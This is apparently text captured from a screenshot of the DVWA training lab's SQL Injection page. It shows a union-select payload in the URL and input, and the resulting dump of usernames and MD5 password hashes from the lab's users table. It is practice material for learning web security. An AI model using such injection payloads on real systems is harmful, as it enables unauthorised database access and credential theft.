 localhost/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%20user,password%20from%20users--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user,password from users--
First name: admin
Surname: admin
ID: 1' union select user,password from users--
First name: admin
Surname: 5d419095dc537d7d54dadd997bae866e
ID: 1' union select user,password from users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-s
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low